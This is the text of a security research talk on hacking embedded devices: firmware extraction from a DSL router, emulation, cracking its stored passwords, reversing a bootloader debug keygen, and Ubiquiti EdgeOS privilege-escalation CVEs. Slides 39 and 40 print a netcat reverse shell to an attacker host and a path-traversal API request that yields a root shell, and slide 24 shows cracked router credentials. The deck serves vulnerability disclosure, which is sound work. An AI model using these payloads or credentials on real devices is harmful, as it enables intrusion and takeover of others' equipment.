Slide 1

Internet of Sh*t Hacking Embedded Devices
Maycon Vitali
maycon at hacknroll dot com

Slide 2
Agenda
Who Am I?
General Overview
Toolset
Firmware Extraction
Serial Interface
Reverse Engineering
UBNT Findings – CVE-2017-093[2-5]
Conclusion

Slide 3



Who am I?
Senior Security Consultant @ SpiderLabs
Security Researcher @ Hack N’ Roll
Main duties:
Web Application Pentest
Network Pentest
Mobile Application Pentest (SL-TT)
ATM Pentest
Embedded Devices Pentest

Slide 4

General Overview

Slide 5

General Overview
Used by 64% of organizations
Present on almost 100% of all residents.
[g]old architecture designing.
Operating System with almost no protection (80s like exploitation)
Security isn’t a “MUST DO” to developers.
Common weaknesses.

Slide 6

Toolset

Slide 7

Main Toolset
Firmware Extraction (SPI)
SOIC Clip
BusPirate / Raspberry Pi
flashrom
Reversing
radare2
Debugging
qemu-user
gdb (target arch)
gcc-multilib
gef

Slide 8

Firmware Extraction

Slide 9

Vendor Download Page

Slide 10

Network Sniffing
Firmware Upgrade

Slide 11
SPI Extraction

Slide 12


SPI Extraction

Slide 13

Target
ZHAL> ATSH
FW Version : V1.13(WUK.0)b6
External Version : BR_SO_V1.13(WUK.0)b6
Bootbase Version : V1.10 | 01/18/2016
Vendor Name : MitraStar Technology Corp.
Product Model : DSL-100HN-T1-NV
Serial Number : ACC6629493C0
First MAC Address : ACC6629493C0
Last MAC Address : ACC6629493C3
MAC Address Quantity : 04
Default Country Code : D0
Boot Module Debug Flag : 00
Kernel Checksum : d831a525
RootFS Checksum : a4b2b045
RomFile Checksum : daa5645d
Main Feature Bits : 00

Slide 14

SPI Pinout
CS – Chip Select
SI – Serial In
SO – Serial Out
SCLK - Clock
RESET# - Reset (not used)
VCC – Power-supply
GND - Ground
MX25L12835F Datasheet

Slide 15

BusPirate

Slide 16
Using flashrom
[maycon@DayOfDevil ~]$ flashrom \
> -p buspirate_spi:dev=/dev/buspirate,spispeed=1M \
> -c "MX25L12835F/MX25L12845E/MX25L12865E" \
> -r flash.dump
flashrom v0.9.9-r1955 on Linux 4.14.7-1-ARCH (x86_64)
flashrom is free software, get the code at https://flashrom.org
Calibrating delay loop... OK.
Found Macronix flash chip "MX25L12835F/MX25L12845E/MX25L12865E" (16384 kB, SPI)
on buspirate_spi
Reading flash... done

Slide 17
Using binwalk
[maycon@DayOfDevil ~]$ binwalk –e flash.dump
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
26112 0x6600 LZMA compressed data, properties: 0x5D, ...
69600 0x10FE0 LZMA compressed data, properties: 0x5D, ...
197120 0x30200 LZMA compressed data, properties: 0x5D, ...
1372293 0x14F085 Squashfs filesystem, little endian, version 4.0, ...
8389120 0x800200 LZMA compressed data, properties: 0x5D, ...
9564293 0x91F085 Squashfs filesystem, little endian, version 4.0, ...
-e means [e]xtrac files

Slide 18
Binary Emulation
[maycon@DayOfDevil squashfs-root]$ file bin/ls
bin/ls: symbolic link to busybox
[maycon@DayOfDevil squashfs-root]$ file bin/busybox
bin/busybox: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
[maycon@DayOfDevil squashfs-root]$ file bin/ls
bin/ls: symbolic link to busybox
[maycon@DayOfDevil squashfs-root]$ file bin/busybox
bin/busybox: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
[maycon@DayOfDevil squashfs-root]$ cp $(which qemu-mips-static) .
[maycon@DayOfDevil squashfs-root]$ ls -la qemu-mips-static
-rwxr-xr-x 1 maycon users 3289936 Feb 19 03:47 qemu-mips-static
[maycon@DayOfDevil squashfs-root]$ sudo chroot . ./qemu-mips-static bin/ls
bin etc proc sys usr
boaroot lib qemu-mips-static tmp var
dev linuxrc sbin userfs

Slide 19
Serial Interface UART

Slide 20

UART Interface

Slide 21


Slide 22


Slide 23
Reverse Engineering

Slide 24
Reverse Engineering
$ ./john ./_flash.dump.extracted/squashfs-root/usr/etc/passwd
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1234 (admin)
1g 0:00:00:00 DONE 2/3 (2017-12-21 20:46) 4.545g/s 24818p/s 24818c/s 24818C/s 123456..larry
Use the "--show" option to display all of the cracked passwords reliably
Session completed
# cat > /etc/passwd
support:$1$$CoERg7ynjYLsj2j4glJ34.:0:0:root:/:/bin/cmdsh
admin:$1$$C1ky1AR55g1vIlMrcvBNM1:0:0:root:/:/bin/sh

Slide 25


Slide 26

Reverse Engineering

Slide 27
Reverse Engineering
puts(“Password incorrect !”);

Slide 28
Reverse Engineering
puts(“Password incorrect !”);
system(…)

Slide 29
Reverse Engineering
puts(“Password incorrect !”);
system(…)
strcmp(…, “18vudl1b.4”);

Slide 30


Slide 31
Bootloader ATEN Keygen

Slide 32

Reversing the ATEN algorithm
[maycon@DayOfDevil Vivo]$ ./aten_bypass C6629493C0
To enable DebugFlag:
ZHAL> ATEN 1,10F0A563
To disable DebugFlag:
ZHAL> ATEN 0,10F0A563

Slide 33


Slide 34
UBNT Findings

Slide 35
CVE-2017-0935 – Privilege Escalation with Session Hijacking
operator@ubnt:~$ df -h
Filesystem Size Used Available Use% Mounted on
ubi0_0 214.9M 144.4M 65.8M 69% /root.dev
aufs 214.9M 144.4M 65.8M 69% /
devtmpfs 124.4M 0 124.4M 0% /dev
tmpfs 124.5M 56.0K 124.4M 0% /run
tmpfs 124.5M 56.0K 124.4M 0% /run
tmpfs 124.5M 52.0K 124.4M 0% /var/log
tmpfs 124.5M 0 124.5M 0% /tmp
none 124.5M 112.0K 124.4M 0% /opt/vyatta/config
operator@ubnt:~$

Slide 36
CVE-2017-0935 – Privilege Escalation with Session Hijacking
operator@ubnt:~$ df -h
Filesystem Size Used Available Use% Mounted on
ubi0_0 214.9M 144.4M 65.8M 69% /root.dev
aufs 214.9M 144.4M 65.8M 69% /
devtmpfs 124.4M 0 124.4M 0% /dev
tmpfs 124.5M 60.0K 124.4M 0% /run
tmpfs 124.5M 60.0K 124.4M 0% /run
tmpfs 124.5M 52.0K 124.4M 0% /var/log
tmpfs 124.5M 0 124.5M 0% /tmp
none 124.5M 112.0K 124.4M 0% /opt/vyatta/config
unionfs 124.5M 0 124.5M 0% /opt/vyatta/config/tmp/new_config_g73ik18gms70ciap15in0mttpt0vk81b
operator@ubnt:~$

Slide 37
CVE-2017-0934 – Privilege Escalation with Session Hijacking
total 0
drwxrwxrwt 4 root root 300 Jan 1 00:07 .
drwxr-xr-x 31 root root 760 Jan 1 00:00 ..
srwxr-x--- 1 root root 0 Jan 1 00:00 .imi_line
srw-rw---- 1 root root 0 Jan 1 00:00 .imi_show
srw-rw---- 1 root root 0 Jan 1 00:00 .nsm_show
srwxr-x--- 1 root root 0 Jan 1 00:00 .nsmserv
srwxr-x--- 1 root root 0 Jan 1 00:00 .rib_serv
srw-rw---- 1 root root 0 Jan 1 00:00 .rib_show
drwxrwxr-x 2 root vyattacf 60 Jan 1 00:07 changes_only_9ckaihkfskhjt4q7t7d52c87tfvnbioi
drwxr-x--- 2 root root 40 Jan 1 00:00 ifp
srwxrwx--- 1 root vyattacf 0 Jan 1 00:00 ubnt.socket.cfgd
srwxrwx--- 1 root www-data 0 Jan 1 00:00 ubnt.socket.cli
srw-rw---- 1 root users 0 Jan 1 00:00 ubnt.socket.platd
srwxrwx--- 1 root www-data 0 Jan 1 00:00 ubnt.socket.statsd
srwxrwx--- 1 root www-data 0 Jan 1 00:00 ubnt.socket.sysd

Slide 38
CVE-2017-0933 – CSRF Bypassing “Referer:” Whitelisting Protection
$ ls -la fake_www/
total 16
drwxr-xr-x 2 hnrteam users 4096 jun 15 02:08 .
drwxr-xr-x 7 hnrteam users 4096 jun 15 02:03 ..
-rw-r--r-- 1 hnrteam users 3847 jun 15 02:05 index.html
-rw-r--r-- 1 hnrteam users 232 jun 15 02:03 lighttpd.conf
The content of lighttpd.conf file:
server.document-root = "/home/operator/fake_www"
server.port = 3000
mimetype.assign = (
".html" => "text/html",
)
index-file.names = ( "index.html" )

Slide 39
CVE-2017-0932 - Privilege Escalation using API->Feature
$ cat Backdoor/wizard-run
#!/bin/bash
/usr/bin/nc 192.168.2.2:1337 -e /bin/bash &
POST /api/edge/feature.json HTTP/1.1
Host: 192.168.2.1
Referer: https://192.168.2.1/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 90
Cookie: PHPSESSID=i6um09hej0ku2k5ctcp6ib56f1nrqhi7
Connection: close
{"data":{"scenario":"../../../../../home/operator/Backdoor","action":"load","input":"id"}}

Slide 40
CVE-2017-0932 - Privilege Escalation using API->Feature
$ cat Backdoor/wizard-run
#!/bin/bash
/usr/bin/nc 192.168.2.2:1337 -e /bin/bash &
$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 192.168.2.1 44440 received!
id
uid=0(root) gid=102(vyattacfg)
uname -a
Linux ubnt 3.10.14-UBNT #1 SMP Sat Apr 22 06:38:07 PDT 2017 mips GNU/Linux
POST /api/edge/feature.json HTTP/1.1
Host: 192.168.2.1
Referer: https://192.168.2.1/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 90
Cookie: PHPSESSID=i6um09hej0ku2k5ctcp6ib56f1nrqhi7
Connection: close
{"data":{"scenario":"../../../../../home/operator/Backdoor","action":"load","input":"id"}}

Slide 41


Questions?

